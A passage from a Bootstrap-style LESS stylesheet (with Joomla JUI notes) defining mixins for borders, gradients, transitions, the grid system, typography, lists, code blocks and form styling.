@weight;\n    line-height: @lineHeight;\n  }\n  .serif(@size: @baseFontSize, @weight: normal, @lineHeight: @baseLineHeight) {\n    #font > #family > .serif;\n    #font > .shorthand(@size, @weight, @lineHeight);\n  }\n  .sans-serif(@size: @baseFontSize, @weight: normal, @lineHeight: @baseLineHeight) {\n    #font > #family > .sans-serif;\n    #font > .shorthand(@size, @weight, @lineHeight);\n  }\n  .monospace(@size: @baseFontSize, @weight: normal, @lineHeight: @baseLineHeight) {\n    #font > #family > .monospace;\n    #font > .shorthand(@size, @weight, @lineHeight);\n  }\n}\n\n\n\/\/ FORMS\n\/\/ --------------------------------------------------\n\n\/\/ Block level inputs\n.input-block-level {\n  display: block;\n  width: 100%;\n  min-height: @inputHeight; \/\/ Make inputs at least the height of their button counterpart (base line-height + padding + border)\n  .box-sizing(border-box); \/\/ Makes inputs behave like true block-level elements\n}\n\n\n\n\/\/ Mixin for form field states\n.formFieldState(@textColor: #555, @borderColor: #ccc, @backgroundColor: #f5f5f5) {\n  \/\/ Set the text color\n  .control-label,\n  .help-block,\n  .help-inline {\n    color: @textColor;\n  }\n  \/\/ Style inputs accordingly\n  .checkbox,\n  .radio,\n  input,\n  select,\n  textarea {\n    color: @textColor;\n  }\n  input,\n  select,\n  textarea {\n    border-color: @borderColor;\n    .box-shadow(inset 0 1px 1px rgba(0,0,0,.075)); \/\/ Redeclare so transitions work\n    &:focus {\n      border-color: darken(@borderColor, 10%);\n      @shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px lighten(@borderColor, 20%);\n      .box-shadow(@shadow);\n    }\n  }\n  \/\/ Give a small background color for input-prepend\/-append\n  .input-prepend .add-on,\n  .input-append .add-on {\n    color: @textColor;\n    background-color: @backgroundColor;\n    border-color: @textColor;\n  }\n}\n\n\n\n\/\/ CSS3 PROPERTIES\n\/\/ --------------------------------------------------\n\n\/\/ Border Radius\n.border-radius(@radius) {\n  -webkit-border-radius: @radius;\n     -moz-border-radius: @radius;\n          border-radius: @radius;\n}\n\n\/\/ Single Corner Border Radius\n.border-top-left-radius(@radius) {\n  -webkit-border-top-left-radius: @radius;\n      -moz-border-radius-topleft: @radius;\n          border-top-left-radius: @radius;\n}\n.border-top-right-radius(@radius) {\n  -webkit-border-top-right-radius: @radius;\n      -moz-border-radius-topright: @radius;\n          border-top-right-radius: @radius;\n}\n.border-bottom-right-radius(@radius) {\n  -webkit-border-bottom-right-radius: @radius;\n      -moz-border-radius-bottomright: @radius;\n          border-bottom-right-radius: @radius;\n}\n.border-bottom-left-radius(@radius) {\n  -webkit-border-bottom-left-radius: @radius;\n      -moz-border-radius-bottomleft: @radius;\n          border-bottom-left-radius: @radius;\n}\n\n\/\/ Single Side Border Radius\n.border-top-radius(@radius) {\n  .border-top-right-radius(@radius);\n  .border-top-left-radius(@radius);\n}\n.border-right-radius(@radius) {\n  .border-top-right-radius(@radius);\n  .border-bottom-right-radius(@radius);\n}\n.border-bottom-radius(@radius) {\n  .border-bottom-right-radius(@radius);\n  .border-bottom-left-radius(@radius);\n}\n.border-left-radius(@radius) {\n  .border-top-left-radius(@radius);\n  .border-bottom-left-radius(@radius);\n}\n\n\/\/ Drop shadows\n.box-shadow(@shadow) {\n  -webkit-box-shadow: @shadow;\n     -moz-box-shadow: @shadow;\n          box-shadow: @shadow;\n}\n\n\/\/ Transitions\n.transition(@transition) {\n  -webkit-transition: @transition;\n     -moz-transition: @transition;\n       -o-transition: @transition;\n          transition: @transition;\n}\n.transition-delay(@transition-delay) {\n  -webkit-transition-delay: @transition-delay;\n     -moz-transition-delay: @transition-delay;\n       -o-transition-delay: @transition-delay;\n          transition-delay: @transition-delay;\n}\n.transition-duration(@transition-duration) {\n  -webkit-transition-duration: @transition-duration;\n     -moz-transition-duration: @transition-duration;\n       -o-transition-duration: @transition-duration;\n          transition-duration: @transition-duration;\n}\n\n\/\/ Transformations\n.rotate(@degrees) {\n  -webkit-transform: rotate(@degrees);\n     -moz-transform: rotate(@degrees);\n      -ms-transform: rotate(@degrees);\n       -o-transform: rotate(@degrees);\n          transform: rotate(@degrees);\n}\n.scale(@ratio) {\n  -webkit-transform: scale(@ratio);\n     -moz-transform: scale(@ratio);\n      -ms-transform: scale(@ratio);\n       -o-transform: scale(@ratio);\n          transform: scale(@ratio);\n}\n.translate(@x, @y) {\n  -webkit-transform: translate(@x, @y);\n     -moz-transform: translate(@x, @y);\n      -ms-transform: translate(@x, @y);\n       -o-transform: translate(@x, @y);\n          transform: translate(@x, @y);\n}\n.skew(@x, @y) {\n  -webkit-transform: skew(@x, @y);\n     -moz-transform: skew(@x, @y);\n      -ms-transform: skewX(@x) skewY(@y); \/\/ See https:\/\/github.com\/twitter\/bootstrap\/issues\/4885\n       -o-transform: skew(@x, @y);\n          transform: skew(@x, @y);\n  -webkit-backface-visibility: hidden; \/\/ See https:\/\/github.com\/twitter\/bootstrap\/issues\/5319\n}\n.translate3d(@x, @y, @z) {\n  -webkit-transform: translate3d(@x, @y, @z);\n     -moz-transform: translate3d(@x, @y, @z);\n       -o-transform: translate3d(@x, @y, @z);\n          transform: translate3d(@x, @y, @z);\n}\n\n\/\/ Backface visibility\n\/\/ Prevent browsers from flickering when using CSS 3D transforms.\n\/\/ Default value is `visible`, but can be changed to `hidden\n\/\/ See git pull https:\/\/github.com\/dannykeane\/bootstrap.git backface-visibility for examples\n.backface-visibility(@visibility){\n\t-webkit-backface-visibility: @visibility;\n\t   -moz-backface-visibility: @visibility;\n\t        backface-visibility: @visibility;\n}\n\n\/\/ Background clipping\n\/\/ Heads up: FF 3.6 and under need \"padding\" instead of \"padding-box\"\n.background-clip(@clip) {\n  -webkit-background-clip: @clip;\n     -moz-background-clip: @clip;\n          background-clip: @clip;\n}\n\n\/\/ Background sizing\n.background-size(@size) {\n  -webkit-background-size: @size;\n     -moz-background-size: @size;\n       -o-background-size: @size;\n          background-size: @size;\n}\n\n\n\/\/ Box sizing\n.box-sizing(@boxmodel) {\n  -webkit-box-sizing: @boxmodel;\n     -moz-box-sizing: @boxmodel;\n          box-sizing: @boxmodel;\n}\n\n\/\/ User select\n\/\/ For selecting text on the page\n.user-select(@select) {\n  -webkit-user-select: @select;\n     -moz-user-select: @select;\n      -ms-user-select: @select;\n       -o-user-select: @select;\n          user-select: @select;\n}\n\n\/\/ Resize anything\n.resizable(@direction) {\n  resize: @direction; \/\/ Options: horizontal, vertical, both\n  overflow: auto; \/\/ Safari fix\n}\n\n\/\/ CSS3 Content Columns\n.content-columns(@columnCount, @columnGap: @gridGutterWidth) {\n  -webkit-column-count: @columnCount;\n     -moz-column-count: @columnCount;\n          column-count: @columnCount;\n  -webkit-column-gap: @columnGap;\n     -moz-column-gap: @columnGap;\n          column-gap: @columnGap;\n}\n\n\/\/ Optional hyphenation\n.hyphens(@mode: auto) {\n  word-wrap: break-word;\n  -webkit-hyphens: @mode;\n     -moz-hyphens: @mode;\n      -ms-hyphens: @mode;\n       -o-hyphens: @mode;\n          hyphens: @mode;\n}\n\n\/\/ Opacity\n.opacity(@opacity) {\n  opacity: @opacity \/ 100;\n  filter: ~\"alpha(opacity=@{opacity})\";\n}\n\n\n\n\/\/ BACKGROUNDS\n\/\/ --------------------------------------------------\n\n\/\/ Add an alphatransparency value to any background or border color (via Elyse Holladay)\n#translucent {\n  .background(@color: @white, @alpha: 1) {\n    background-color: hsla(hue(@color), saturation(@color), lightness(@color), @alpha);\n  }\n  .border(@color: @white, @alpha: 1) {\n    border-color: hsla(hue(@color), saturation(@color), lightness(@color), @alpha);\n    .background-clip(padding-box);\n  }\n}\n\n\/\/ Gradient Bar Colors for buttons and alerts\n.gradientBar(@primaryColor, @secondaryColor, @textColor: #fff, @textShadow: 0 -1px 0 rgba(0,0,0,.25)) {\n  color: @textColor;\n  text-shadow: @textShadow;\n  #gradient > .vertical(@primaryColor, @secondaryColor);\n  border-color: @secondaryColor @secondaryColor darken(@secondaryColor, 15%);\n  \/\/ No idea why this is here, as it makes the border grey instead of the given colors\n  \/\/ border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) fadein(rgba(0,0,0,.1), 15%);\n}\n\n\/\/ Gradients\n#gradient {\n  .horizontal(@startColor: #555, @endColor: #333) {\n    background-color: @endColor;\n    background-image: -moz-linear-gradient(left, @startColor, @endColor); \/\/ FF 3.6+\n    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(@startColor), to(@endColor)); \/\/ Safari 4+, Chrome 2+\n    background-image: -webkit-linear-gradient(left, @startColor, @endColor); \/\/ Safari 5.1+, Chrome 10+\n    background-image: -o-linear-gradient(left, @startColor, @endColor); \/\/ Opera 11.10\n    background-image: linear-gradient(to right, @startColor, @endColor); \/\/ Standard, IE10\n    background-repeat: repeat-x;\n    filter: e(%(\"progid:DXImageTransform.Microsoft.gradient(startColorstr='%d', endColorstr='%d', GradientType=1)\",argb(@startColor),argb(@endColor))); \/\/ IE9 and down\n  }\n  .vertical(@startColor: #555, @endColor: #333) {\n    background-color: mix(@startColor, @endColor, 60%);\n    background-image: -moz-linear-gradient(top, @startColor, @endColor); \/\/ FF 3.6+\n    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(@startColor), to(@endColor)); \/\/ Safari 4+, Chrome 2+\n    background-image: -webkit-linear-gradient(top, @startColor, @endColor); \/\/ Safari 5.1+, Chrome 10+\n    background-image: -o-linear-gradient(top, @startColor, @endColor); \/\/ Opera 11.10\n    background-image: linear-gradient(to bottom, @startColor, @endColor); \/\/ Standard, IE10\n    background-repeat: repeat-x;\n    filter: e(%(\"progid:DXImageTransform.Microsoft.gradient(startColorstr='%d', endColorstr='%d', GradientType=0)\",argb(@startColor),argb(@endColor))); \/\/ IE9 and down\n  }\n  .directional(@startColor: #555, @endColor: #333, @deg: 45deg) {\n    background-color: @endColor;\n    background-repeat: repeat-x;\n    background-image: -moz-linear-gradient(@deg, @startColor, @endColor); \/\/ FF 3.6+\n    background-image: -webkit-linear-gradient(@deg, @startColor, @endColor); \/\/ Safari 5.1+, Chrome 10+\n    background-image: -o-linear-gradient(@deg, @startColor, @endColor); \/\/ Opera 11.10\n    background-image: linear-gradient(@deg, @startColor, @endColor); \/\/ Standard, IE10\n  }\n  .horizontal-three-colors(@startColor: #00b3ee, @midColor: #7a43b6, @colorStop: 50%, @endColor: #c3325f) {\n    background-color: mix(@midColor, @endColor, 80%);\n    background-image: -webkit-gradient(left, linear, 0 0, 0 100%, from(@startColor), color-stop(@colorStop, @midColor), to(@endColor));\n    background-image: -webkit-linear-gradient(left, @startColor, @midColor @colorStop, @endColor);\n    background-image: -moz-linear-gradient(left, @startColor, @midColor @colorStop, @endColor);\n    background-image: -o-linear-gradient(left, @startColor, @midColor @colorStop, @endColor);\n    background-image: linear-gradient(to right, @startColor, @midColor @colorStop, @endColor);\n    background-repeat: no-repeat;\n    filter: e(%(\"progid:DXImageTransform.Microsoft.gradient(startColorstr='%d', endColorstr='%d', GradientType=0)\",argb(@startColor),argb(@endColor))); \/\/ IE9 and down, gets no color-stop at all for proper fallback\n  }\n\n  .vertical-three-colors(@startColor: #00b3ee, @midColor: #7a43b6, @colorStop: 50%, @endColor: #c3325f) {\n    background-color: mix(@midColor, @endColor, 80%);\n    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(@startColor), color-stop(@colorStop, @midColor), to(@endColor));\n    background-image: -webkit-linear-gradient(@startColor, @midColor @colorStop, @endColor);\n    background-image: -moz-linear-gradient(top, @startColor, @midColor @colorStop, @endColor);\n    background-image: -o-linear-gradient(@startColor, @midColor @colorStop, @endColor);\n    background-image: linear-gradient(@startColor, @midColor @colorStop, @endColor);\n    background-repeat: no-repeat;\n    filter: e(%(\"progid:DXImageTransform.Microsoft.gradient(startColorstr='%d', endColorstr='%d', GradientType=0)\",argb(@startColor),argb(@endColor))); \/\/ IE9 and down, gets no color-stop at all for proper fallback\n  }\n  .radial(@innerColor: #555, @outerColor: #333) {\n    background-color: @outerColor;\n    background-image: -webkit-gradient(radial, center center, 0, center center, 460, from(@innerColor), to(@outerColor));\n    background-image: -webkit-radial-gradient(circle, @innerColor, @outerColor);\n    background-image: -moz-radial-gradient(circle, @innerColor, @outerColor);\n    background-image: -o-radial-gradient(circle, @innerColor, @outerColor);\n    \/\/ > Joomla JUI\n    \/* Joomla JUI NOTE: makes radial gradient IE 10+, also confirmed in Bootstrap, https:\/\/github.com\/twbs\/bootstrap\/issues\/7462 *\/\n    background-image: radial-gradient(circle, @innerColor, @outerColor);\n    \/\/ < Joomla JUI\n    background-repeat: no-repeat;\n  }\n  .striped(@color: #555, @angle: 45deg) {\n    background-color: @color;\n    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255,255,255,.15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255,255,255,.15)), color-stop(.75, rgba(255,255,255,.15)), color-stop(.75, transparent), to(transparent));\n    background-image: -webkit-linear-gradient(@angle, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);\n    background-image: -moz-linear-gradient(@angle, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);\n    background-image: -o-linear-gradient(@angle, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);\n    background-image: linear-gradient(@angle, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);\n  }\n}\n\/\/ Reset filters for IE\n.reset-filter() {\n  filter: e(%(\"progid:DXImageTransform.Microsoft.gradient(enabled = false)\"));\n}\n\n\n\n\/\/ COMPONENT MIXINS\n\/\/ --------------------------------------------------\n\n\/\/ Horizontal dividers\n\/\/ -------------------------\n\/\/ Dividers (basically an hr) within dropdowns and nav lists\n.nav-divider(@top: #e5e5e5, @bottom: @white) {\n  \/\/ IE7 needs a set width since we gave a height. Restricting just\n  \/\/ to IE7 to keep the 1px left\/right space in other browsers.\n  \/\/ It is unclear where IE is getting the extra space that we need\n  \/\/ to negative-margin away, but so it goes.\n  *width: 100%;\n  height: 1px;\n  margin: ((@baseLineHeight \/ 2) - 1) 1px; \/\/ 8px 1px\n  *margin: -5px 0 5px;\n  overflow: hidden;\n  background-color: @top;\n  border-bottom: 1px solid @bottom;\n}\n\n\/\/ Button backgrounds\n\/\/ ------------------\n.buttonBackground(@startColor, @endColor, @textColor: #fff, @textShadow: 0 -1px 0 rgba(0,0,0,.25)) {\n  \/\/ gradientBar will set the background to a pleasing blend of these, to support IE<=9\n  .gradientBar(@startColor, @endColor, @textColor, @textShadow);\n  *background-color: @endColor; \/* Darken IE7 buttons by default so they stand out more given they won't have borders *\/\n  .reset-filter();\n\n  \/\/ in these cases the gradient won't cover the background, so we override\n  &:hover, &:focus, &:active, &.active, &.disabled, &[disabled] {\n    color: @textColor;\n    background-color: @endColor;\n    *background-color: darken(@endColor, 5%);\n  }\n\n  \/\/ IE 7 + 8 can't handle box-shadow to show active, so we darken a bit ourselves\n  &:active,\n  &.active {\n    background-color: darken(@endColor, 10%) e(\"\\9\");\n  }\n}\n\n\/\/ Navbar vertical align\n\/\/ -------------------------\n\/\/ Vertically center elements in the navbar.\n\/\/ Example: an element has a height of 30px, so write out `.navbarVerticalAlign(30px);` to calculate the appropriate top margin.\n.navbarVerticalAlign(@elementHeight) {\n  margin-top: (@navbarHeight - @elementHeight) \/ 2;\n}\n\n\n\n\/\/ Grid System\n\/\/ -----------\n\n\/\/ Centered container element\n.container-fixed() {\n  margin-right: auto;\n  margin-left: auto;\n  .clearfix();\n}\n\n\/\/ Table columns\n.tableColumns(@columnSpan: 1) {\n  float: none; \/\/ undo default grid column styles\n  width: ((@gridColumnWidth) * @columnSpan) + (@gridGutterWidth * (@columnSpan - 1)) - 16; \/\/ 16 is total padding on left and right of table cells\n  margin-left: 0; \/\/ undo default grid column styles\n}\n\n\/\/ Make a Grid\n\/\/ Use .makeRow and .makeColumn to assign semantic layouts grid system behavior\n.makeRow() {\n  margin-left: @gridGutterWidth * -1;\n  .clearfix();\n}\n.makeColumn(@columns: 1, @offset: 0) {\n  float: left;\n  margin-left: (@gridColumnWidth * @offset) + (@gridGutterWidth * (@offset - 1)) + (@gridGutterWidth * 2);\n  width: (@gridColumnWidth * @columns) + (@gridGutterWidth * (@columns - 1));\n}\n\n\/\/ The Grid\n#grid {\n\n  .core (@gridColumnWidth, @gridGutterWidth) {\n\n    .spanX (@index) when (@index > 0) {\n      .span@{index} { .span(@index); }\n      .spanX(@index - 1);\n    }\n    .spanX (0) {}\n\n    .offsetX (@index) when (@index > 0) {\n      .offset@{index} { .offset(@index); }\n      .offsetX(@index - 1);\n    }\n    .offsetX (0) {}\n\n    .offset (@columns) {\n      margin-left: (@gridColumnWidth * @columns) + (@gridGutterWidth * (@columns + 1));\n    }\n\n    .span (@columns) {\n      width: (@gridColumnWidth * @columns) + (@gridGutterWidth * (@columns - 1));\n    }\n\n    .row {\n      margin-left: @gridGutterWidth * -1;\n      .clearfix();\n    }\n\n    [class*=\"span\"] {\n      float: left;\n      min-height: 1px; \/\/ prevent collapsing columns\n      margin-left: @gridGutterWidth;\n    }\n\n    \/\/ Set the container width, and override it for fixed navbars in media queries\n    .container,\n    .navbar-static-top .container,\n    .navbar-fixed-top .container,\n    .navbar-fixed-bottom .container { .span(@gridColumns); }\n\n    \/\/ generate .spanX and .offsetX\n    .spanX (@gridColumns);\n    .offsetX (@gridColumns);\n\n  }\n\n  .fluid (@fluidGridColumnWidth, @fluidGridGutterWidth) {\n\n    .spanX (@index) when (@index > 0) {\n      .span@{index} { .span(@index); }\n      .spanX(@index - 1);\n    }\n    .spanX (0) {}\n\n    .offsetX (@index) when (@index > 0) {\n      .offset@{index} { .offset(@index); }\n      .offset@{index}:first-child { .offsetFirstChild(@index); }\n      .offsetX(@index - 1);\n    }\n    .offsetX (0) {}\n\n    .offset (@columns) {\n      margin-left: (@fluidGridColumnWidth * @columns) + (@fluidGridGutterWidth * (@columns - 1)) + (@fluidGridGutterWidth*2);\n  \t  *margin-left: (@fluidGridColumnWidth * @columns) + (@fluidGridGutterWidth * (@columns - 1)) - (.5 \/ @gridRowWidth * 100 * 1%) + (@fluidGridGutterWidth*2) - (.5 \/ @gridRowWidth * 100 * 1%);\n    }\n\n    .offsetFirstChild (@columns) {\n      margin-left: (@fluidGridColumnWidth * @columns) + (@fluidGridGutterWidth * (@columns - 1)) + (@fluidGridGutterWidth);\n      *margin-left: (@fluidGridColumnWidth * @columns) + (@fluidGridGutterWidth * (@columns - 1)) - (.5 \/ @gridRowWidth * 100 * 1%) + @fluidGridGutterWidth - (.5 \/ @gridRowWidth * 100 * 1%);\n    }\n\n    .span (@columns) {\n      width: (@fluidGridColumnWidth * @columns) + (@fluidGridGutterWidth * (@columns - 1));\n      *width: (@fluidGridColumnWidth * @columns) + (@fluidGridGutterWidth * (@columns - 1)) - (.5 \/ @gridRowWidth * 100 * 1%);\n    }\n\n    .row-fluid {\n      width: 100%;\n      .clearfix();\n      [class*=\"span\"] {\n        .input-block-level();\n        float: left;\n        margin-left: @fluidGridGutterWidth;\n        *margin-left: @fluidGridGutterWidth - (.5 \/ @gridRowWidth * 100 * 1%);\n      }\n      [class*=\"span\"]:first-child {\n        margin-left: 0;\n      }\n\n      \/\/ Space grid-sized controls properly if multiple per line\n      .controls-row [class*=\"span\"] + [class*=\"span\"] {\n        margin-left: @fluidGridGutterWidth;\n      }\n\n      \/\/ generate .spanX and .offsetX\n      .spanX (@gridColumns);\n      .offsetX (@gridColumns);\n    }\n\n  }\n\n  .input(@gridColumnWidth, @gridGutterWidth) {\n\n    .spanX (@index) when (@index > 0) {\n      input.span@{index}, textarea.span@{index}, .uneditable-input.span@{index} { .span(@index); }\n      .spanX(@index - 1);\n    }\n    .spanX (0) {}\n\n    .span(@columns) {\n      width: ((@gridColumnWidth) * @columns) + (@gridGutterWidth * (@columns - 1)) - 14;\n    }\n\n    input,\n    textarea,\n    .uneditable-input {\n      margin-left: 0; \/\/ override margin-left from core grid system\n    }\n\n    \/\/ Space grid-sized controls properly if multiple per line\n    .controls-row [class*=\"span\"] + [class*=\"span\"] {\n      margin-left: @gridGutterWidth;\n    }\n\n    \/\/ generate .spanX\n    .spanX (@gridColumns);\n\n  }\n}\n\n\/\/\n\/\/ Scaffolding\n\/\/ --------------------------------------------------\n\n\n\/\/ Body reset\n\/\/ -------------------------\n\nbody {\n  margin: 0;\n  font-family: @baseFontFamily;\n  font-size: @baseFontSize;\n  line-height: @baseLineHeight;\n  color: @textColor;\n  background-color: @bodyBackground;\n}\n\n\n\/\/ Links\n\/\/ -------------------------\n\na {\n  color: @linkColor;\n  text-decoration: none;\n}\na:hover,\na:focus {\n  color: @linkColorHover;\n  text-decoration: underline;\n}\n\n\n\/\/ Images\n\/\/ -------------------------\n\n\/\/ Rounded corners\n.img-rounded {\n  .border-radius(6px);\n}\n\n\/\/ Add polaroid-esque trim\n.img-polaroid {\n  padding: 4px;\n  background-color: #fff;\n  border: 1px solid #ccc;\n  border: 1px solid rgba(0,0,0,.2);\n  .box-shadow(0 1px 3px rgba(0,0,0,.1));\n}\n\n\/\/ Perfect circle\n.img-circle {\n  .border-radius(500px); \/\/ crank the border-radius so it works with most reasonably sized images\n}\n\n\/\/\n\/\/ Grid system\n\/\/ --------------------------------------------------\n\n\n\/\/ Fixed (940px)\n#grid > .core(@gridColumnWidth, @gridGutterWidth);\n\n\/\/ Fluid (940px)\n#grid > .fluid(@fluidGridColumnWidth, @fluidGridGutterWidth);\n\n\/\/ Reset utility classes due to specificity\n[class*=\"span\"].hide,\n.row-fluid [class*=\"span\"].hide {\n  display: none;\n}\n\n[class*=\"span\"].pull-right,\n.row-fluid [class*=\"span\"].pull-right {\n  float: right;\n}\n\n\/\/\n\/\/ Layouts\n\/\/ --------------------------------------------------\n\n\n\/\/ Container (centered, fixed-width layouts)\n.container {\n  .container-fixed();\n}\n\n\/\/ Fluid layouts (left aligned, with sidebar, min- & max-width content)\n.container-fluid {\n  padding-right: @gridGutterWidth;\n  padding-left: @gridGutterWidth;\n  .clearfix();\n}\n\/\/\n\/\/ Typography\n\/\/ --------------------------------------------------\n\n\n\/\/ Body text\n\/\/ -------------------------\n\np {\n  margin: 0 0 @baseLineHeight \/ 2;\n}\n.lead {\n  margin-bottom: @baseLineHeight;\n  font-size: @baseFontSize * 1.5;\n  font-weight: 200;\n  line-height: @baseLineHeight * 1.5;\n}\n\n\n\/\/ Emphasis & misc\n\/\/ -------------------------\n\n\/\/ Ex: 14px base font * 85% = about 12px\nsmall   { font-size: 85%; }\n\nstrong  { font-weight: bold; }\nem      { font-style: italic; }\ncite    { font-style: normal; }\n\n\/\/ Utility classes\n.muted               { color: @grayLight; }\na.muted:hover,\na.muted:focus        { color: darken(@grayLight, 10%); }\n\n.text-warning        { color: @warningText; }\na.text-warning:hover,\na.text-warning:focus { color: darken(@warningText, 10%); }\n\n.text-error          { color: @errorText; }\na.text-error:hover,\na.text-error:focus   { color: darken(@errorText, 10%); }\n\n.text-info           { color: @infoText; }\na.text-info:hover,\na.text-info:focus    { color: darken(@infoText, 10%); }\n\n.text-success        { color: @successText; }\na.text-success:hover,\na.text-success:focus { color: darken(@successText, 10%); }\n\n.text-left           { text-align: left; }\n.text-right          { text-align: right; }\n.text-center         { text-align: center; }\n\n\n\/\/ Headings\n\/\/ -------------------------\n\nh1, h2, h3, h4, h5, h6 {\n  margin: (@baseLineHeight \/ 2) 0;\n  font-family: @headingsFontFamily;\n  font-weight: @headingsFontWeight;\n  line-height: @baseLineHeight;\n  color: @headingsColor;\n  text-rendering: optimizelegibility; \/\/ Fix the character spacing for headings\n  small {\n    font-weight: normal;\n    line-height: 1;\n    color: @grayLight;\n  }\n}\n\nh1,\nh2,\nh3 { line-height: @baseLineHeight * 2; }\n\nh1 { font-size: @baseFontSize * 2.75; } \/\/ ~38px\nh2 { font-size: @baseFontSize * 2.25; } \/\/ ~32px\nh3 { font-size: @baseFontSize * 1.75; } \/\/ ~24px\nh4 { font-size: @baseFontSize * 1.25; } \/\/ ~18px\nh5 { font-size: @baseFontSize; }\nh6 { font-size: @baseFontSize * 0.85; } \/\/ ~12px\n\nh1 small { font-size: @baseFontSize * 1.75; } \/\/ ~24px\nh2 small { font-size: @baseFontSize * 1.25; } \/\/ ~18px\nh3 small { font-size: @baseFontSize; }\nh4 small { font-size: @baseFontSize; }\n\n\n\/\/ Page header\n\/\/ -------------------------\n\n.page-header {\n  padding-bottom: (@baseLineHeight \/ 2) - 1;\n  margin: @baseLineHeight 0 (@baseLineHeight * 1.5);\n  border-bottom: 1px solid @grayLighter;\n}\n\n\n\n\/\/ Lists\n\/\/ --------------------------------------------------\n\n\/\/ Unordered and Ordered lists\nul, ol {\n  padding: 0;\n  margin: 0 0 @baseLineHeight \/ 2 25px;\n}\nul ul,\nul ol,\nol ol,\nol ul {\n  margin-bottom: 0;\n}\nli {\n  line-height: @baseLineHeight;\n}\n\n\/\/ Remove default list styles\nul.unstyled,\nol.unstyled {\n  margin-left: 0;\n  list-style: none;\n}\n\n\/\/ Single-line list items\nul.inline,\nol.inline {\n  margin-left: 0;\n  list-style: none;\n  > li {\n    display: inline-block;\n    .ie7-inline-block();\n    padding-left: 5px;\n    padding-right: 5px;\n  }\n}\n\n\/\/ Description Lists\ndl {\n  margin-bottom: @baseLineHeight;\n}\ndt,\ndd {\n  line-height: @baseLineHeight;\n}\ndt {\n  font-weight: bold;\n}\ndd {\n  margin-left: @baseLineHeight \/ 2;\n}\n\/\/ Horizontal layout (like forms)\n.dl-horizontal {\n  .clearfix(); \/\/ Ensure dl clears floats if empty dd elements present\n  dt {\n    float: left;\n    width: @horizontalComponentOffset - 20;\n    clear: left;\n    text-align: right;\n    .text-overflow();\n  }\n  dd {\n    margin-left: @horizontalComponentOffset;\n  }\n}\n\n\/\/ MISC\n\/\/ ----\n\n\/\/ Horizontal rules\nhr {\n  margin: @baseLineHeight 0;\n  border: 0;\n  border-top: 1px solid @hrBorder;\n  border-bottom: 1px solid @white;\n}\n\n\/\/ Abbreviations and acronyms\nabbr[title],\n\/\/ Added data-* attribute to help out our tooltip plugin, per https:\/\/github.com\/twitter\/bootstrap\/issues\/5257\nabbr[data-original-title] {\n  cursor: help;\n  border-bottom: 1px dotted @grayLight;\n}\nabbr.initialism {\n  font-size: 90%;\n  text-transform: uppercase;\n}\n\n\/\/ Blockquotes\nblockquote {\n  padding: 0 0 0 15px;\n  margin: 0 0 @baseLineHeight;\n  border-left: 5px solid @grayLighter;\n  p {\n    margin-bottom: 0;\n    font-size: @baseFontSize * 1.25;\n    font-weight: 300;\n    line-height: 1.25;\n  }\n  small {\n    display: block;\n    line-height: @baseLineHeight;\n    color: @grayLight;\n    &:before {\n      content: '\\2014 \\00A0';\n    }\n  }\n\n  \/\/ Float right with text-align: right\n  &.pull-right {\n    float: right;\n    padding-right: 15px;\n    padding-left: 0;\n    border-right: 5px solid @grayLighter;\n    border-left: 0;\n    p,\n    small {\n      text-align: right;\n    }\n    small {\n      &:before {\n        content: '';\n      }\n      &:after {\n        content: '\\00A0 \\2014';\n      }\n    }\n  }\n}\n\n\/\/ Quotes\nq:before,\nq:after,\nblockquote:before,\nblockquote:after {\n  content: \"\";\n}\n\n\/\/ Addresses\naddress {\n  display: block;\n  margin-bottom: @baseLineHeight;\n  font-style: normal;\n  line-height: @baseLineHeight;\n}\n\n\/\/\n\/\/ Code (inline and blocK)\n\/\/ --------------------------------------------------\n\n\n\/\/ Inline and block code styles\ncode,\npre {\n  padding: 0 3px 2px;\n  #font > #family > .monospace;\n  font-size: @baseFontSize - 2;\n  color: @grayDark;\n  .border-radius(3px);\n}\n\n\/\/ Inline code\ncode {\n  padding: 2px 4px;\n  color: #d14;\n  background-color: #f7f7f9;\n  border: 1px solid #e1e1e8;\n  white-space: nowrap;\n}\n\n\/\/ Blocks of code\npre {\n  display: block;\n  padding: (@baseLineHeight - 1) \/ 2;\n  margin: 0 0 @baseLineHeight \/ 2;\n  font-size: @baseFontSize - 1; \/\/ 14px to 13px\n  line-height: @baseLineHeight;\n  word-break: break-all;\n  word-wrap: break-word;\n  white-space: pre;\n  white-space: pre-wrap;\n  background-color: #f5f5f5;\n  border: 1px solid #ccc; \/\/ fallback for IE7-8\n  border: 1px solid rgba(0,0,0,.15);\n  .border-radius(@baseBorderRadius);\n\n  \/\/ Make prettyprint styles more spaced out for readability\n  &.prettyprint {\n    margin-bottom: @baseLineHeight;\n  }\n\n  \/\/ Account for some code outputs that place code tags in pre tags\n  code {\n    padding: 0;\n    color: inherit;\n    white-space: pre;\n    white-space: pre-wrap;\n    background-color: transparent;\n    border: 0;\n  }\n}\n\n\/\/ Enable scrollable blocks of code\n.pre-scrollable {\n  max-height: 340px;\n  overflow-y: scroll;\n}\n\/\/\n\/\/ Forms\n\/\/ --------------------------------------------------\n\n\n\/\/ GENERAL STYLES\n\/\/ --------------\n\n\/\/ Make all forms have space below them\nform {\n  margin: 0 0 @baseLineHeight;\n}\n\nfieldset {\n  padding: 0;\n  margin: 0;\n  border: 0;\n}\n\n\/\/ Groups of fields with labels on top (legends)\nlegend {\n  display: block;\n  width: 100%;\n  padding: 0;\n  margin-bottom: @baseLineHeight;\n  font-size: @baseFontSize * 1.5;\n  line-height: @baseLineHeight * 2;\n  color: @grayDark;\n  border: 0;\n  border-bottom: 1px solid #e5e5e5;\n\n  \/\/ Small\n  small {\n    font-size: @baseLineHeight * .75;\n    color: @grayLight;\n 